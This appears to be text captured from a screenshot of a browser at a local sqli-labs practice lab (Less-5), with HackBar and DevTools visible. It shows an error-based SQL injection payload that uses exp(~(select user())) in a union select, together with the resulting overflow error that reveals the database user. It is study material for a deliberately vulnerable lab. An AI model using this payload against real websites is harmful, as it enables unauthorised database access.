 Less-5 Double Query- Single
127.0.0.1/sqli-labs-master/Less-5/?id=1%27%20union%20select%20(exp(~(select%20*%20FROM(SELECT%20USER())a))),2,3--+
YGCCZWMDSJ (Z... pragraming 考证 AI工具 工具文档 CTF 学术阅读 外网学习网站 学习问答 邮箱 Google 翻译 上网
Welcome Dhakkan
DOUBLE value is out of range in 'exp(~((select `a`.`USER()` from (select user() AS `USER()`) `a`)))'
SQLI DUMB SERIES-
Elements Console Sources Network Performance Memory Application Security Lighthouse Recorder Performance insights HackBar
Encryption Encoding SQL XSS LFI XXE Other
Load URL
Split URL
Execute
http://127.0.0.1/sqli-labs-master/Less-5/
?id=1' union select (exp(~(select * FROM(SELECT USER())a))),2,3--+
Post data Referer User Agent Cookies Clear All